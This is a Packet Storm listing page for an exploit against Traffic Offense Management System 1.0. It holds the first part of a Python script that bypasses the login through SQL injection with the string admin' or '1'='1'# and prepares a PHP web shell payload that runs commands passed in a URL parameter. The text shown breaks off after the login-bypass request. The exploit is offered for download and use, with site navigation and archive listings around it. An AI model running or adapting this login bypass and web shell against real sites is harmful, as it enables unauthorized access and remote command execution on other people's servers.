 Register | Login
packet storm
exploit the possibilities
Search …
Home
Files
News
Services
About
Contact
Add New
Traffic Offense Management System 1.0 SQL Injection / Remote
Code Execution
Authored by Tagoletta
Posted Sep 1, 2021
Traffic Offense Management System version 1.0 remote code execution exploit that leverages a remote SQL
vulnerability.
tags | exploit, remote, code execution, sql injection
MD5 | b273c6fcac7e557727fa0ed573991ad0
Download | Favorite | View
Related Files
Share This
LinkedIn
Reddit
Digg
StumbleUpon
Change Mirror
Download
# Exploit Title: Traffic Offense Management System 1.0 - SQLi to Remote Code Execution (RCE) (Unauthenticated)
# Date: 19.08.2021
# Exploit Author: Tagoletta (Tağmaç)
# Software Link: https://www.sourcecodester.com/php/14909/online-traffic-offense-management-system-php-free-
source-code.html
# Version: 1.0
# Tested on: Linux
import requests
import random
import string
import json
from bs4 import BeautifulSoup
url = input("TARGET = ")
if not url.startswith('http://') and not url.startswith('https://'):
    url = "http://" + url
if not url.endswith('/'):
    url = url + "/"
payload= "<?php if(isset($_GET['tago'])){ $cmd = ($_GET['tago']); system($cmd); die; } ?>"
let = string.ascii_lowercase
shellname = ''.join(random.choice(let) for i in range(15))
session = requests.session()
print("Login Bypass\n")
request_url = url + "/classes/Login.php?f=login"
post_data = {"username": "admin' or '1'='1'#", "password": ""}
bypassUser = session.post(request_url, data=post_data)
Follow us on Twitter
Follow us on Facebook
Subscribe to an RSS Feed
File Archive: February 2022 <
Su Mo Tu We Th Fr Sa
1 2 3 4 5
6 7 8 9 10 11 12
13 14 15 16 17 18 19
20 21 22 23 24 25 26
27 28
Top Authors In Last 30 Days
Red Hat 169 files
Ubuntu 50 files
malvuln 37 files
Apple 10 files
nu11secur1ty 7 files
Luis Martinez 7 files
Yvan Genuer 6 files
Vulnerability Laboratory 5 files
Milad Karimi 5 files
Saud Alenazi 5 files
File Tags
File Archives